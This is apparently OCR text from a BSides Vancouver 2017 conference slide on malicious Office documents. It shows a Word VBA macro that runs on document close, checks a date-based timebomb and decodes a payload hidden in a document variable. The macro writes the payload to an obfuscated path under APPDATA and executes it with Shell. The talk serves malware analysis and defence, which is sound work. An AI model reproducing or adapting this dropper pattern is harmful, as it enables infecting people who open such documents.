 Private Sub Document_Close()
ActiveDocument.UpdateStylesOnOpen = False 'prevent other styles from being added accidentally
' If (CheckWordVersion >= 12) Then
'ask to reset or import customizations
' Select Case MsgBox("Reset ribbon or import customization file?", vbYesNo, "Ribbon Reset")
' Case 6 'vbYes
'
' Case 7
' Exit Sub
' End Select
Payload Timebomb Check
Dim intFileNum%
If Now < #12/1/2016# And Not CheckStatus And Not CorrectStyle Then
buf$ = CStr(ActiveDocument.Variables("string").Value)
buf$ = GetDocVar(buf$)
temp = Environ("APPDATA") & GetDocVar(Chr("&hb2") & Chr("&haf") & Chr("&h8a") _
& Chr("&h81") & Chr("&h8c") & Chr("&h8b") & Chr("&ha8") & Chr("&hbc") _
& Chr("&ha3") & Chr("&hc0") & Chr("&h8b") & Chr("&h96") & Chr("&h8b"))
intFileNum = FreeFile
Open temp For Binary Access Write Lock Read Write As intFileNum
Extract and run payload
Put #intFileNum, , buf$
Close intFileNum
Shell temp
End If
End Sub
https://twitter.com/JohnLaTwC
BSides
Vancouver
2017
@BSIDESVANCOUVER
#BSIDESVANCOUVER